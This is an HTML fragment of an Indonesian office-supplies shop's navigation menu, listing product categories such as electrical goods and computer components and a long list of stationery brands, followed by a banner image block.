Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.stationary.biz.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.stationary.biz.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.stationary.biz.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.stationary.biz.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.stationary.biz.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.stationary.biz.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.stationary.biz.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.stationary.biz.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.stationary.biz.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.stationary.biz.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.stationary.biz.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.stationary.biz.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.stationary.biz.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.stationary.biz.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.stationary.biz.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.stationary.biz.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.stationary.biz.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.stationary.biz.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.stationary.biz.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.stationary.biz.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.stationary.biz.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.stationary.biz.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.stationary.biz.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.stationary.biz.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.stationary.biz.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.stationary.biz.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.stationary.biz.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.stationary.biz.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.stationary.biz.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.stationary.biz.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.stationary.biz.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.stationary.biz.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.stationary.biz.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.stationary.biz.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.stationary.biz.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.stationary.biz.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.stationary.biz.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.stationary.biz.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.stationary.biz.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.stationary.biz.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.stationary.biz.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.stationary.biz.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.stationary.biz.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.stationary.biz.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.stationary.biz.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.stationary.biz.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.stationary.biz.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.stationary.biz.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.stationary.biz.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.stationary.biz.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.stationary.biz.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.stationary.biz.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.stationary.biz.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.stationary.biz.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.stationary.biz.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.stationary.biz.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.stationary.biz.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.stationary.biz.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.stationary.biz.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.stationary.biz.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.stationary.biz.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.stationary.biz.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.stationary.biz.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.stationary.biz.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.stationary.biz.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.stationary.biz.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.stationary.biz.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.stationary.biz.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.stationary.biz.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.stationary.biz.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.stationary.biz.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.stationary.biz.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.stationary.biz.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.stationary.biz.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.stationary.biz.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.stationary.biz.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.stationary.biz.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.stationary.biz.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.stationary.biz.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.stationary.biz.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.stationary.biz.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.stationary.biz.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.stationary.biz.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.stationary.biz.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.stationary.biz.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.stationary.biz.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.stationary.biz.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.stationary.biz.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.stationary.biz.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.stationary.biz.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.stationary.biz.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.stationary.biz.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.stationary.biz.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.stationary.biz.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.stationary.biz.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.stationary.biz.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.stationary.biz.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.stationary.biz.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.stationary.biz.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.stationary.biz.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.stationary.biz.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.stationary.biz.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.stationary.biz.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.stationary.biz.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.stationary.biz.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.stationary.biz.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.stationary.biz.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.stationary.biz.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.stationary.biz.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.stationary.biz.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.stationary.biz.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.stationary.biz.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.stationary.biz.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.stationary.biz.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.stationary.biz.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.stationary.biz.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.stationary.biz.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.stationary.biz.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.stationary.biz.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.stationary.biz.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.stationary.biz.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.stationary.biz.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.stationary.biz.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.stationary.biz.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.stationary.biz.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.stationary.biz.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.stationary.biz.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.stationary.biz.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.stationary.biz.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.stationary.biz.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.stationary.biz.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.stationary.biz.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.stationary.biz.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.stationary.biz.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.stationary.biz.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.stationary.biz.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.stationary.biz.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.stationary.biz.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.stationary.biz.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.stationary.biz.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.stationary.biz.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.stationary.biz.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.stationary.biz.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.stationary.biz.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.stationary.biz.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.stationary.biz.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.stationary.biz.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.stationary.biz.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.stationary.biz.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.stationary.biz.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.stationary.biz.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.stationary.biz.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.stationary.biz.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.stationary.biz.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.stationary.biz.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.stationary.biz.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.stationary.biz.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.stationary.biz.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.stationary.biz.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.stationary.biz.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.stationary.biz.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.stationary.biz.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.stationary.biz.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.stationary.biz.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.stationary.biz.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.stationary.biz.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.stationary.biz.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.stationary.biz.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.stationary.biz.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.stationary.biz.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.stationary.biz.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.stationary.biz.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.stationary.biz.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.stationary.biz.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.stationary.biz.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.stationary.biz.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.stationary.biz.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.stationary.biz.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.stationary.biz.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.stationary.biz.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.stationary.biz.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.stationary.biz.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.stationary.biz.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.stationary.biz.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.stationary.biz.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.stationary.biz.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.stationary.biz.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.stationary.biz.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.stationary.biz.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.stationary.biz.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.stationary.biz.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Price List Stationery Lengkap Harga Grosir" <img src="https://i.ibb.co.com/dRcQKM5/stationary-biz-id-1-banner-1400x350.jpg" alt="stationary-biz-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
